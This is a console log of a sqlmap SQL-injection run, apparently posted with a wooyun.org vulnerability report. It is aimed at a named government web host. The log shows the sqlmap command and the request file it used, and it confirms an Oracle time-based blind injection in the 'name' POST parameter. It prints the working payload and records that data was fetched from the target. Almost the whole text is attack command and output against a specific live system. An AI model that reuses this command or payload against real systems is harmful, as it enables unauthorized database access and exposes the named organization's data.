 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 22.txt -p name
sqlmap
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:31:43
[21:31:43] [INFO] parsing HTTP request from '22.txt'
[21:31:48] [INFO] resuming back-end DBMS 'oracle'
[21:31:48] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://bjsqba.bjcs.gov.cn/login.jsp'. Do you want
to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [Y/n]
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: name (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: serialNumber=123&name=123%' AND 1768=DBMS_PIPE.RECEIVE_MESSAGE(CHR(
77)||CHR(90)||CHR(72)||CHR(89),5) AND '%'='&type1=&dept=&deptid=&beianriqib=&bei
anriqie=&state=
---
[22:23:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:23:28] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\bjsqba.bjcs.gov.cn'
[*] shutting down at 22:23:28
www.wooyun.org